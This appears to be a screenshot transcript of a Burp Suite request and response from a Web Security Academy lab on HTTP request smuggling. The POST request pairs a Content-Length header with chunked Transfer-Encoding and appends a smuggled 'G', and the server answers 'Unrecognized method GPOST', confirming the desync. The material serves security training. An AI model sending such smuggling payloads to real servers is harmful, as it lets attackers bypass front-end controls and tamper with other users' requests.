 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1 \r \n
2 Host: acd41f481e59713780ad3063008e0038.web-security-academy.net \r \n
3 Connection: close \r \n
4 Cache-Control: max-age=0 \r \n
5 Upgrade-Insecure-Requests: 1 \r \n
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_16_0)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102 Safari/537.36
\r \n
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 \r \n
8 Sec-Fetch-Site: same-origin \r \n
9 Sec-Fetch-Mode: navigate \r \n
10 Sec-Fetch-User: ?1 \r \n
11 Sec-Fetch-Dest: document \r \n
12 Referer:
https://acd41f481e59713780ad3063008e0038.web-security-academy.net/ \r \n
13 Accept-Encoding: gzip, deflate \r \n
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8 \r \n
15 Cookie: session=ftJ9DPaEUF4XWKicDVH0utp0OJaDX1sd \r \n
16 Content-Length: 8 \r \n
17 Transfer-Encoding: chunked \r \n
18 \r \n
19 0 \r \n
20 \r \n
21 G \r \n
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Keep-Alive: timeout=0
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
@Geekby